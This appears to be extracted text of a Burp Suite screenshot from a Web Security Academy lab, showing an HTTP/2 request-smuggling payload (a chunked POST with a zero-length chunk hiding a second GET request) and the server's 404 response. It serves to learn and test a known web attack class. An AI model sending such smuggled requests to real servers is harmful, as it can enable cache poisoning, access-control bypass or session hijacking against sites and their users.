 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a5300e004231e7c81e90c66002f0002.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /wdqwwdasdwdawdawdwdwd HTTP/1.1 \r \n
9 Host: 0a5300e004231e7c81e90c66002f0002.web-security-academy.net \r \n
10 Foo: Bar
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=Vci9kfrOSOi0M7KqN2cD9TWHYm3DGvRw; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"